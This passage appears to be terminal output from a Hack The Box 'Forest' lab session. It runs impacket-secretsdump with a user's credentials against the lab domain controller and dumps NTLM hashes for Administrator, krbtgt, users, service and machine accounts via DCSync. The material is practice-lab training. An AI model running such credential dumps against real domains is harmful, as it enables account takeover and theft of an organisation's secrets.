 [root@Ayush]-[~/ayush/vip/forest]
#impacket-secretsdump htb.local/ayush:password@10.10.10.161
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
ayush:7601:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:d6d4645b9276a43a6e68bd6e4820a149:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed